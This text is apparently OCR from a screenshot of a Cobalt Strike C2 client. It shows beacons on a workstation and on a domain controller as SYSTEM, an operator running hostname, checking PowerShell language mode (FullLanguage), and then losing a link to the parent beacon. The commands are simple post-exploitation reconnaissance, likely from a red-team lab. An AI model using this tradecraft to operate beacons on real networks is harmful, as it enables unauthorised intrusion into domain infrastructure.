 Cobalt Strike View Attacks Reporting Help
SCONNECT
iyates
WKSTN-3 @ 3624
SYSTEM *
DC-1 @ 5076
Event Log X Listeners X Sites X Beacon 10.10.15.254@3624 X Beacon 10.10.15.75@5076 X
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 26 bytes
[+] received output:
dc-1
beacon> powershell $ExecutionContext.SessionState.LanguageMode
[*] Tasked beacon to run: $ExecutionContext.SessionState.LanguageMode
[+] host called home, sent: 179 bytes
[+] received output:
FullLanguage
[-] lost link to parent beacon: 10.10.15.254